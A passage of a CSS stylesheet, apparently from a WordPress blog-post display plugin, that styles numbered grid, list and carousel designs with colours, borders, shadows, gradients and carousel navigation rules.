.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+3) .bdpp-post-icon{background:#98b446}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+4) .bdpp-post-icon{background:#f62705}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+5) .bdpp-post-icon{background:#9c27b0}

.bdpp-equal-height.bdpp-design-16 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-16 .bdpp-post-margin-content{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}



/***************************************************************************

				  Masonry

**************************************************************************/





/***************************************************************************

				  LIST

**************************************************************************/

.bdpp-post-list-inr-wrap{margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-post-list-main{margin-bottom:30px;}

.bdpp-post-list-main .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/***** List bdpp-design-1 *****/

.bdpp-post-list-wrap.bdpp-design-1 .bdpp-post-meta{}



/***** List bdpp-design-2 *****/

.bdpp-post-list-wrap.bdpp-design-2 .bdpp-post-list-right{ text-align:center;}



/***** List bdpp-design-3 *****/

.bdpp-post-list-wrap.bdpp-design-3 .bdpp-post-img-bg{line-height:0px; margin-bottom:25px; overflow:visible ;}

.bdpp-post-list-wrap.bdpp-design-3 .bdpp-post-img-bg:hover img{-webkit-transform: scale(1);transform: scale(1);}

.bdpp-post-list-wrap.bdpp-design-3 .bdpp-post-img-bg img{border-radius: 8px; box-shadow: 0px 19px 35px -22px rgba(0, 0, 0, 0.5);}

.bdpp-post-list-wrap.bdpp-design-3 .bdpp-post-cats a{padding: 3px 8px;background: #000; font-size:11px;border:0px;color: #fff !important;border-radius: 3px;text-transform: uppercase;}



/***** List bdpp-design-4 *****/

.bdpp-post-list-wrap.bdpp-design-4 .bdpp-post-meta-up{background: #101020;padding: 5px 5px 2px 5px;color: #fff;}

.bdpp-post-list-wrap.bdpp-design-4 .bdpp-post-meta-up a{color: #fff;}



/***** List bdpp-design-5 *****/

.bdpp-post-list-wrap.bdpp-design-5 .bdpp-post-meta{}



/***** Grid bdpp-design-6 *****/

.bdpp-post-list-wrap.bdpp-design-6 .bdpp-post-img-bg{line-height:0px; margin-bottom:25px; overflow:visible ;}

.bdpp-post-list-wrap.bdpp-design-6 .bdpp-post-img-bg:hover img{-webkit-transform: scale(1);transform: scale(1);}

.bdpp-post-list-wrap.bdpp-design-6 .bdpp-post-img-bg img{border-radius: 8px; box-shadow: 0px 19px 35px -22px rgba(0, 0, 0, 0.5);}

.bdpp-post-list-wrap.bdpp-design-6 .bdpp-post-cats a{padding: 3px 8px;background: #000; font-size:11px;border:0px;color: #fff !important;border-radius: 3px;text-transform: uppercase;}



/***** List bdpp-design-7 *****/

.bdpp-post-list-wrap.bdpp-design-7 .bdpp-post-meta-up{background: #101020;padding: 5px 5px 2px 5px;color: #fff;}

.bdpp-post-list-wrap.bdpp-design-7 .bdpp-post-meta-up a{color: #fff;}



/***** List bdpp-design-8 *****/

.bdpp-post-list-wrap.bdpp-design-8 .bdpp-title-overlay-border {border: 3px solid #d3e5ea; padding: 10px 20px 10px 20px;  margin-bottom: 15px;}





/***************************************************************************

				  Carousel

**************************************************************************/

.bdpp-post-carousel-wrap .owl-item .owl-lazy:not([src]), .bdpp-post-carousel-wrap .owl-item .owl-lazy[src^=""]{max-height:none;}

.bdpp-post-carousel-wrap .owl-item .bdpp-no-thumb .owl-lazy{opacity:1;}

.bdpp-post-carousel-wrap .owl-item img.owl-lazy{transition: opacity .4s ease, transform .3s ease-in-out;}

.bdpp-post-carousel-wrap{position:relative; }

.bdpp-post-carousel-wrap.bdpp-has-arrows{padding-top:43px;}

.bdpp-post-carousel-wrap .owl-nav{position:absolute; top:0; text-align:right; right:0; margin:0px !important;}

.bdpp-post-carousel-wrap .owl-nav .owl-next,

.bdpp-post-carousel-wrap .owl-nav .owl-prev{display:inline-block; text-align: center !important; background:#555; color:#fff; margin-left:3px;line-height:normal !important; font-size:25px; padding:2px 15px 4px 15px !important; border-radius:0px; box-shadow:none; -moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s;}

.bdpp-post-carousel-wrap .owl-nav .owl-next:hover,

.bdpp-post-carousel-wrap .owl-nav .owl-prev:hover,

.bdpp-post-carousel-wrap .owl-nav .owl-next:focus,

.bdpp-post-carousel-wrap .owl-nav .owl-prev:focus{background:#03a9f5;}

.bdpp-post-carousel-wrap .owl-dots{width:100%; text-align:center;}

.bdpp-post-carousel-wrap .owl-dots .owl-dot{width:10px !important; height:10px !important;  padding:0px !important; background:#555; margin:0 2px; border-radius:100%; display:inline-block; box-shadow:none;}

.bdpp-post-carousel-wrap .owl-dots .owl-dot.active{background:#fd6e4f;}

/***** Carousel bdpp-design-1 *****/

.bdpp-post-carousel-wrap.bdpp-design-1 .bdpp-post-carousel-content{text-align:center;}

.bdpp-post-carousel-wrap.bdpp-design-1 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



.bdpp-equal-height .owl-stage{display:flex; flex-wrap:wrap;}



/***** Carousel bdpp-design-2 *****/

.bdpp-post-carousel-wrap.bdpp-design-2 .bdpp-post-carousel-content{background:#f9f9f9; padding-bottom:15px;  text-align:center; }

.bdpp-post-carousel-wrap.bdpp-design-2 .bdpp-no-thumb .bdpp-post-carousel-content{padding-bottom:0px; }

.bdpp-post-carousel-wrap.bdpp-design-2 .bdpp-post-image-bg{margin-bottom:0px;}

.bdpp-post-carousel-wrap.bdpp-design-2 .bdpp-post-margin-content{background:#fff; padding:20px 20px 20px 20px; max-width:85%; margin:-50px auto 0 auto; position:relative; }

.bdpp-post-carousel-wrap.bdpp-design-2 .bdpp-no-thumb .bdpp-post-margin-content{ max-width:100%; border:10px solid #f9f9f9; margin:0px !important; }

.bdpp-post-carousel-wrap.bdpp-design-2 .bdpp-format-icon{display:block; position:relative; margin-top:-40px; color:#fff; }

.bdpp-post-carousel-wrap.bdpp-design-2 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2);}

.bdpp-equal-height.bdpp-design-2 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-2 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-2 .bdpp-post-margin-content{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}



/***** Carousel bdpp-design-3 *****/

.bdpp-post-carousel-wrap.bdpp-design-3 .bdpp-post-title{margin-top:0px !important}

.bdpp-post-carousel-wrap.bdpp-design-3 .bdpp-no-thumb .bdpp-post-head{padding-bottom:0px;}

.bdpp-post-carousel-wrap.bdpp-design-3 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-3 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

/***** Carousel bdpp-design-4 *****/

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-img-bg{margin-bottom:0px; line-height:0px;}

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-title, 

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-content,

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-cats,

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-social-share,

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-sub-title{padding:0 30px;}

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-meta-up{color:#fff; }

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-cats{margin-top:25px;}



.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-meta span{text-transform:uppercase; color:#fff;}



.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-content-block{border:3px solid #fd6420; border-top:0px; padding-bottom:25px;}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+1) .bdpp-post-content-block{border-color:#fd6420}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+2) .bdpp-post-content-block{border-color:#3aadaa}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+3) .bdpp-post-content-block{border-color:#98b446}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+4) .bdpp-post-content-block{border-color:#f62705}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+5) .bdpp-post-content-block{border-color:#9c27b0}



.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-meta{background:#fd6420;padding:20px 20px 15px 20px; margin-top:0px;}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+1) .bdpp-post-meta{background:#fd6420}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+2) .bdpp-post-meta{background:#3aadaa}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+3) .bdpp-post-meta{background:#98b446}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+4) .bdpp-post-meta{background:#f62705}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+5) .bdpp-post-meta{background:#9c27b0}



.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-cats a{font-size:15px; padding:0; margin-right:5px; border:0px;}



.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-cats a{color:#fd6420;}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+1) .bdpp-post-cats a{color:#fd6420}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+2) .bdpp-post-cats a{color:#3aadaa}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+3) .bdpp-post-cats a{color:#98b446}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+4) .bdpp-post-cats a{color:#f62705}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+5) .bdpp-post-cats a{color:#9c27b0}



.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-rdmr-btn{border:0px; padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-meta-down{background:none !important; padding:10px 30px 0 30px;}

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-meta-down span{color:#000;}

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



.bdpp-equal-height.bdpp-design-4 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-4 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-4 .bdpp-post-content-block{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}



/****Carousel bdpp-design-5*******************/

.bdpp-post-carousel-wrap.bdpp-design-5 .bdpp-post-meta{border-bottom:1px solid #d1d1d1; padding-bottom:5px;}

.bdpp-post-carousel-wrap.bdpp-design-5 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-5 .bdpp-post-meta-down{border:0px; padding-bottom:0px;}

.bdpp-post-carousel-wrap.bdpp-design-5 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/****Carousel bdpp-design-6*******************/

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-post-carousel-content {margin:10px; position: relative; background-color: #ffffff; -webkit-border-radius: 6px; -ms-border-radius: 6px; -o-border-radius: 6px; border-radius: 6px; -webkit-box-shadow: 0px 0px 10px rgba(0,0,0,.1); -ms-box-shadow: 0px 0px 10px rgba(0,0,0,.1); -o-box-shadow: 0px 0px 10px rgba(0,0,0,.1); box-shadow: 0px 0px 10px rgba(0,0,0,.1);}

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-post-title {position: relative; padding-bottom: 15px; margin-bottom: 30px; margin-top:0px !important;}

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-post-title::before {position: absolute; left: 0; bottom: 0; height: 3px; width: 40px; content: ""; background-color: #b73637;}

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-post-meta{margin-top:20px;}

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-post-content-inner{padding:15px 25px 30px 25px; }

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-format-icon{display:block; position:relative; top:-10px; margin-top:-40px; color:#fff; text-align:right; }

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff;  text-align:center;color:#555;}

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-no-thumb .bdpp-format-icon{text-align:left; margin-top:10px; top:0px;  margin-bottom:15px;}

.bdpp-post-carousel-wrap.bdpp-design-6 .owl-nav{right:10px;}

.bdpp-equal-height.bdpp-design-6 .owl-stage{padding-bottom:15px;}

.bdpp-equal-height.bdpp-design-6 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-6 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-6 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Carousel bdpp-design-7*******************/

.bdpp-post-carousel-wrap.bdpp-design-7 .bdpp-post-carousel-content {margin:10px;	position: relative;	background-color: #ffffff; -webkit-box-shadow: 0px 0px 10px rgba(0,0,0,.1); -ms-box-shadow: 0px 0px 10px rgba(0,0,0,.1);	-o-box-shadow: 0px 0px 10px rgba(0,0,0,.1);	box-shadow: 0px 0px 10px rgba(0,0,0,.1); border-bottom:3px solid #2a7d90;}

.bdpp-post-carousel-wrap.bdpp-design-7 .bdpp-post-meta{margin-top:20px;}

.bdpp-post-carousel-wrap.bdpp-design-7 .bdpp-post-content-inner{padding:15px 25px 30px 25px; }

.bdpp-post-carousel-wrap.bdpp-design-7 .bdpp-format-icon{display:block; position:relative; top:-10px; margin-top:-40px; color:#fff; text-align:right; }

.bdpp-post-carousel-wrap.bdpp-design-7 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff;  text-align:center;color:#555;}

.bdpp-post-carousel-wrap.bdpp-design-7 .bdpp-no-thumb .bdpp-format-icon{text-align:left; margin-top:10px; top:0px;  margin-bottom:15px;}

.bdpp-post-carousel-wrap.bdpp-design-7 .owl-nav{right:10px;}

.bdpp-equal-height.bdpp-design-7 .owl-stage{padding-bottom:15px;}

.bdpp-equal-height.bdpp-design-7 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-7 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-7 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Carousel bdpp-design-8*******************/

.bdpp-post-carousel-wrap.bdpp-design-8 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-8 .bdpp-post-img-bg{line-height:0px; margin-bottom:25px;}

.bdpp-post-carousel-wrap.bdpp-design-8 .bdpp-no-thumb .bdpp-post-img-bg { min-height:220px; background-color:#ddd;}

.bdpp-post-carousel-wrap.bdpp-design-8 .bdpp-block-date{position:absolute; width:60px; bottom:10px; left:10px; background:#fff; padding:0px; text-align: center; margin:0px;}

.bdpp-post-carousel-wrap.bdpp-design-8 .thedate{ color: #fff;display: block;font-size: 28px;padding:15px 0;margin-bottom:8px;text-align: center;background:#f71735;}

.bdpp-post-carousel-wrap.bdpp-design-8 .bdpp-block-date::after{border:0px;}

.bdpp-post-carousel-wrap.bdpp-design-8 .bdpp-format-icon{display:block; position:relative; margin-top:-45px; margin-right:10px; color:#fff;  text-align:right; }

.bdpp-post-carousel-wrap.bdpp-design-8 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff; color:#555; text-align:center;}



/****Carousel bdpp-design-9*******************/

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-post-slide{padding-left:10px;}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-post-carousel-content {margin:5px;	webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,.07);-moz-box-shadow: 0 0 10px 0 rgba(0,0,0,.07);box-shadow: 0 0 10px 0 rgba(0,0,0,.07);}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-post-inner{padding:0px 20px 20px 20px;}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-post-img-bg{line-height:0px; margin-bottom:25px; overflow:visible; }

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-no-thumb .bdpp-post-img-bg { min-height:220px; background-color:#ddd;}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-block-date{position:absolute; width:60px; top:10px;  border:1px solid #f71735;left:-10px; background:#fff; padding:0px; text-align: center; margin:0px;}

.bdpp-post-carousel-wrap.bdpp-design-9 .thedate{ color: #fff;display: block;font-size: 28px;padding:15px 0;margin-bottom:8px;text-align: center;background:#f71735;}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-block-date::after{border:0px;}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-post-img-bg:hover img{-webkit-transform: scale(1);transform: scale(1);}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-post-carousel-wrap.bdpp-design-9 .owl-nav{right:5px;}

.bdpp-post-carousel-wrap.bdpp-design-7 .owl-nav{right:10px;}

.bdpp-equal-height.bdpp-design-9 .owl-stage{padding-bottom:15px;}

.bdpp-equal-height.bdpp-design-9 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-9 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-9 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Carousel bdpp-design-10*******************/

.bdpp-post-carousel-wrap.bdpp-design-10 .bdpp-post-img-bg img{border-radius: 8px; box-shadow: 0px 19px 35px -22px rgba(0, 0, 0, 0.5);}

.bdpp-post-carousel-wrap.bdpp-design-10 .bdpp-post-cats a{padding: 4px 8px;background: #000; font-size:11px;border:0px;color: #fff !important;border-radius: 3px;}

.bdpp-post-carousel-wrap.bdpp-design-10 .bdpp-post-meta{margin-top:10px;}

.bdpp-post-carousel-wrap.bdpp-design-10 .bdpp-post-img-bg{line-height:0px; margin-bottom:25px; overflow:visible ;}

.bdpp-post-carousel-wrap.bdpp-design-10 .bdpp-post-img-bg:hover img{-webkit-transform: scale(1);transform: scale(1);}

.bdpp-post-carousel-wrap.bdpp-design-10 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/****Carousel bdpp-design-11*******************/

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-post-head{padding-bottom:0px; }

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-block-date{ background:#1e4398; padding:5px 15px; vertical-align: middle;}

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-block-date::after{border:0px;}

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-block-date span{color:#fff}

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-no-thumb .bdpp-post-head{padding-bottom:0px;}

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-post-content{padding-left:80px;}

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/****Carousel bdpp-design-12*******************/

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-carousel-content {text-align:left; }

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-img-bg .bdpp-post-cats{position:absolute; top:15px; left:15px;}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-cats a{color: #fff;background: #dd3333; border:0px;padding: 5px 15px 5px;}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-img-bg{height:350px; background-color:#ddd; position:relative;background-repeat:no-repeat; background-position:center center;}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-overlay .bdpp-post-title a{color:#fff !important}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-overlay .bdpp-post-sub-title {color:#fff !important}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-overlay .bdpp-post-meta{color:#fff;}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-overlay{text-align:left; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding: 20px; width: 100%;

	background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(130%,rgba(0,0,0,1)));

	background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);

}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-content{padding:0 15px 0 15px;}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-format-icon{ color:#555; display:block; }

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-format-icon .bdpp-post-icon{text-align:center; box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:rgba(255,255,255,0.9)}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-no-thumb .bdpp-format-icon{margin:10px 0 10px 0;}



/****Carousel bdpp-design-13*******************/

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-carousel-content {border: 1px solid #eee; padding-bottom:15px;border-radius: 4px;background: #fff;box-shadow: 0 1px 6px rgba(0,0,0,.03);}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-title,

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-sub-title{padding:0 15px 15px 15px; position:relative;}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-cats a{color: #fff;background: #dd3333; border:0px;padding: 5px 15px 5px; font-size:11px;}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-cats,

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-meta,

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-content{padding:0 15px;}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-has-thumb .bdpp-post-cats{position:absolute; margin-top:-48px;}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-has-thumb .bdpp-post-img-bg{margin-bottom:25px;}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-content{margin-top:5px;}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-format-icon{display:block; position:absolute; z-index:9; bottom:-20px; right:10px; color:#fff; text-align:center;  }

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff; color:#555; text-align:center;}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-no-thumb .bdpp-format-icon{position:static; text-align:left; margin-top:15px;}

.bdpp-equal-height.bdpp-design-13 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-13 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-13 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}



/****Carousel bdpp-design-14*******************/

.bdpp-post-carousel-wrap.bdpp-design-14 .bdpp-post-carousel-content{ text-align:center;  }

.bdpp-post-carousel-wrap.bdpp-design-14 .bdpp-post-image-bg{margin-bottom:0px;}

.bdpp-post-carousel-wrap.bdpp-design-14 .bdpp-post-margin-content{background:#fff; box-shadow: 0 1px 6px rgba(0,0,0,.03); border: 1px solid #eee; padding:20px 20px 20px 20px; max-width:90%; margin:-50px auto 0 auto; position:relative; }

.bdpp-post-carousel-wrap.bdpp-design-14 .bdpp-no-thumb .bdpp-post-margin-content{ max-width:100%; border:10px solid #f9f9f9; margin:0px !important}

.bdpp-post-carousel-wrap.bdpp-design-14 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-equal-height.bdpp-design-14 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-14 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-14 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}



/****Carousel bdpp-design-15*******************/

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-carousel-content {text-align:left; }

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-cats a{color: #fff;background: #dd3333; border:0px;padding: 3px 8px; font-size:11px;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-img-bg{height:350px; background-color:#ddd; position:relative;background-repeat:no-repeat; background-position:center center;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-overlay .bdpp-post-title a{display: inline; color: #191919; background: rgba(255,255,255,0.8); box-decoration-break: clone;padding:0 10px;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-title{line-height:normal;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-sub-title{color:#fff !important;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-overlay .bdpp-post-meta{color:#fff;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-overlay{text-align:left; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding: 20px; width: 100%;

	background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(130%,rgba(0,0,0,1)));

	background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);

}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-content{padding:0 15px 0 15px;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-format-icon{display:block; margin-bottom:15px;}

